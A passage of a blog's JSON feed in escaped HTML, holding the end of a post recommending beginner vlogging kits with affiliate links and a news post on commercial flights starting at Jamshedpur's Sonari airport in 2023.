kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMobile vlogging kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERotolight ultimate vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESony zv-e10 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBeginner vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA6400 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for iPad\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESony a6400 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMobile moto vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGorillapod vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EM50 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBeginner phone vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest phone vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIphone 11 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECanon vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENikon z50 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJoby Gorillapod vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECycle vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit India\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGoPro 10 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for beginners\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/40u8vH6\" target=\"_blank\"\u003EIMAGINEA Vlogging kit\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3Y3H9Gj\" target=\"_blank\"\u003EWeCool Bluetooth Extendable Selfie\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIMAGINEA Vlogging kit-\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E Comes with\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EPhone Video Kit Accessories - Phone Tripod, Phone Mount, LED Light, and Cellphone Shotgun Microphone for Phone Video Recording for YouTube and also for Vlog.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EThis\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EIMAGINEA Vlogging kit is perfect for Vlogging beginners, cos its very pocket friendly, you can record your video with your own smartphone. Getting proper lighting, and perfect audio recording.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EFeatures are described below:-\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESMARTPHONE VIDEO KIT: Perfect for vlogging, making movies, and conducting interviews. It's a great vlogging kit or a good YouTube starter kit for kids and adults alike\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESMARTPHONE MICROPHONE: Professional quality stereo sound, X\/Y stereo pickup pattern, 60Hz-18kHz frequency response, includes foam and furry windscreens\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EADJUSTABLE LIGHTING: Features 30 Ultra-Bright LEDs that are adjustable to 3 brightness levels to fit your situation. Includes rechargeable battery\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBLUETOOTH REMOTE: Remotely trigger your Smartphone to start\/stop videos and take selfies. The sleek design includes a key-chain lanyard\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEASY TO USE: An easy-to-assemble smartphone rig that's perfect for on-the-go recording, filming, and vlogging. The perfect smartphone vlogging kit or smartphone video kit with light and microphone\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYOUTUBE KIT: Enhance your videos and film any time of the day with the LED30 and its 3 brightness settings, and capture clear audio with the VXR10 mic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWeCool Bluetooth Extendable Selfie-\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESticks with Wireless Remote and Tripod Stand, 3-in-1 Multifunctional Selfie Stick with Tripod Stand Compatible with iPhone\/OnePlus\/Samsung\/Oppo\/Vivo and All Phones\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUltra Light Selfie Stick can be used to take selfies or capture your favorite videos. This multifunction tripod with a selfie stick weighs only 113 Grams.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Rubber Grip: No\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis is a Bluetooth Enabled Selfie Stick for Mobile Phones. Just click the wireless remote to capture the photo\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse this Selfie Stand to Watch your favorite videos or conduct Online Meetings\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Selfie Sticks for All phone is compatible with all smartphones of 4 Inches to 6.5 Inches dimensions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBluetooth Selfie Stick is provided with a tiny wireless remote that can be connected to your phone and can be used up to about 15 Ft\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWeCool Mobile Selfie Stick is compact and foldable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt can be extended up to 60 Cms long Selfie Stand for Mobile Phone can be Rotated to 360 degrees + 220 Degrees Angular Adjustment\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EQueries Solved\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhat equipment do I need to make a youtube video?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHow do I start making youtube videos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhat is the price of a youtube vlogging kit?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhat equipment do most YouTubers use?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI have created a Video of unboxing and reviewing in Hindi language and also in My regional language Malayalam also.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI'm providing my\u0026nbsp; both language videos YouTube link\u0026nbsp; for your support you'll follow this link too -\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/youtu.be\/K76R8m23mDQ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n  \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xzW1B67sMFc\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/2193365590942889195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/cheap-and-best-vlogging-kit-2023-for.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2193365590942889195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2193365590942889195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/cheap-and-best-vlogging-kit-2023-for.html","title":"Cheap and best Vlogging Kit 2023 for Beginners \/ Blackpool YouTube Video Making Accessories Kit"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPFQpRu4FeMxLf5wEYn2-QjQguvN9OXsvleJeQPiOk6ZBdRw5dFQ8kVvmrDzAFC6RqXQvy5RzYqFORupWCKJcWjmLNiVYSuU_z9jJaO_PI_eXmCnaobLPQGu382L5SxAm01QZ4nwbFjsP3oHJGHAMvG04DUH4TwkdDnt6T7YQGhk1wBOA3LrFU23ea\/s72-w640-h360-c\/Cheap-and-best-%20Vlogging%20-Kit%202023-%20for-Beginners.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-5111559730969081702"},"published":{"$t":"2023-02-04T20:05:00.023+05:30"},"updated":{"$t":"2023-04-01T23:55:10.346+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"General Information"}],"title":{"type":"text","$t":" Jamshedpur-Sonari Airport \/ Jamshedpur Airport news"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EJamshedpur Airport \/\u0026nbsp;Jamshedpur Airport News\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjpnD6OI6EUF9-Wbp3zfYjIAN__NX4OTf0bzRA-jYuNNg258YCXYOQOhUb2xqxZsGq-i1JPKdpTaZMeWhoUJa6eaNnEcH2mMxMkvNclwHyRXVERph6g_mZfAcm-jPxiuzd_z2Nf7wvYfNft7SqQsnLHpQSj_hZbi9hZfbxZFDwOdh0iF4KbPy04aYC\/s1200\/Jamshedpur-Aiarport-Jamshedpur-Airport-news.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jamshedpur Airport \/ Jamshedpur Airport news\" border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjpnD6OI6EUF9-Wbp3zfYjIAN__NX4OTf0bzRA-jYuNNg258YCXYOQOhUb2xqxZsGq-i1JPKdpTaZMeWhoUJa6eaNnEcH2mMxMkvNclwHyRXVERph6g_mZfAcm-jPxiuzd_z2Nf7wvYfNft7SqQsnLHpQSj_hZbi9hZfbxZFDwOdh0iF4KbPy04aYC\/w640-h336\/Jamshedpur-Aiarport-Jamshedpur-Airport-news.png\" title=\"Jamshedpur Airport \/ Jamshedpur Airport news\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EJamshedpur-Sonari Airport \/\u0026nbsp;Jamshedpur Airport news\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETable Of Contents\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur international airport\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport flights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen will Jamshedpur airport start\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport flight timetable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport name\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport news\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESonari airport flights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport to Kolkata\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport news\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur airport status\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EAirport in Jharkhand\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJamshedpur: Commercial flight services have started from Jamshedpur (Sonari) airport in Jharkhand from January 31,2023. Chief Minister Hemant Soren inaugurated this function at 10 am\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThis is the third airport in the state to start regular commercial flight services. Flights to Kolkata and Bhubaneswar will soon be available from here.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Director General of Civil Aviation (DGCA) recently approved airport flight services at Sonari, Jamshedpur. After this, the flight service of India One Air Company will start for the first time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EIndia One Air Company website ticket booking has started and you can book limited seats.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EIt was informed that the flight will take off from Bhubaneswar airport at 9 am and land at Sonari airport at 10.50 am. The flight from Sonari Airport to Kolkata departs at 11.30 AM and 12.00 PM.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThe return flight took off from Kolkata at 1.35 pm and will reach Sonari airport at 2.30 pm. India One Air claimed that the fixed fares from Sonari airport to both cities were very low.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cu\u003EDGCA has given provisional permission\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003EAs of now, the trip has received provisional permission from the DGCA. Flights to Kolkata have been allowed till February 14 and to Bhubaneswar till March 25. Commercial flights can be expected to start from Bokaro and Dumka airports in Jharkhand within a month or two.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThe airport at Bokaro was developed by SAIL. Here the ATC tower, runway, fire foot, passenger lobby, main gate, and other structures have been completed. Application has been made for a license from DGCA.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EAirport Authority North Eastern Region General Manager GG Thakaran also inspected the airport in November last year.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EAn MoU between SAIL and DGCA is expected to be signed soon to start the flight services. Also, Alliance Air and SpiceJet have jointly agreed to start flights from here.\u003C\/p\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cu\u003EImmediate flights from Dumka and Bokaro\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003EPrime Minister Narendra Modi, who came to inaugurate the Deoghar airport in July, had said that flight services from Bokaro would start soon.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ESimilarly, about 95 percent of the airport being constructed by the government at Dumka has been completed. Civil Aviation Minister Jyotiraditya Scindia assured that flight services will start from here soon.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ERanchi and Deoghar airports in Jharkhand are now operational. With the commencement of services at three new airports, Jharkhand's air connectivity is sure to improve\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cu\u003EJamshedpur to Kolkata at just Rs.1999\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EIndia One Air CEO Arun Kumar Singh said the fare from Jamshedpur to Kolkata has been maintained at\u0026nbsp;\u003Cb\u003ERs 1,999.\u003C\/b\u003E\u0026nbsp;The fare from Jamshedpur to Bhubaneswar is Rs\u0026nbsp;\u003Cb\u003E2999\u003C\/b\u003E. This fee is valid till\u0026nbsp;\u003Cb\u003E14 February 2023.\u003C\/b\u003E\u0026nbsp;Passengers can book tickets online.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EChief Minister Hemant Soran said that the Jamshedpur-Kolkata flight service has started to increase in connectivity.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPradeep Kumar Singh, Jamshedpur. It is said that the government is constantly making efforts to improve and facilitate the transport system in the state. Road, rail, water, and air transport will also be strengthened to provide maximum facilities and amenities to the passengers.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOn \u003Cb\u003EJanuary 31, 2023\u003C\/b\u003E, \u003Cb\u003ETuesday\u003C\/b\u003E, at the time of the commencement of the Jamshedpur-Kolkata flight service from Sonari Airport in Jamshedpur, Chief Minister Hemant Soren told this to the people.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHe also said to start air service from Jamshedpur. He said that air services will be available from Jamshedpur to other cities of the country and other states as soon as possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe cooperation of the Union Ministry of Aviation is required\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe Chief Minister said that the Urban Development Department is constantly working to improve air transport in the state. A commercial pilot training center has been opened here for the first time. The Chief Minister told Union Aviation Minister Jyotiraditya Scindia that all the procedures related to the license and safety of this pilot training center should be completed soon and according to that, we can work better in this direction.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PocQYLqh0_FGEt_rEoIJjth3wjd0Mbxzjq8XiCcwJpIReRWOFE7FyOdbA27Y3wnmES8py0mlZrVksDAWXYnXxIPvtYFaSHtmlPB_ByjNxguP6NuO_qbcGI3P3XaozCTEv-9KcFsvNKkubLzdHZed3Z53M8OWsa_02wgkRXKrl926zFceOcfvASv\/s1200\/jamshedpur-airport.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jamshedpur Airport\" border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PocQYLqh0_FGEt_rEoIJjth3wjd0Mbxzjq8XiCcwJpIReRWOFE7FyOdbA27Y3wnmES8py0mlZrVksDAWXYnXxIPvtYFaSHtmlPB_ByjNxguP6NuO_qbcGI3P3XaozCTEv-9KcFsvNKkubLzdHZed3Z53M8OWsa_02wgkRXKrl926zFceOcfvASv\/w640-h336\/jamshedpur-airport.png\" title=\"Jamshedpur Airport\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EJamshedpur Airport\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr 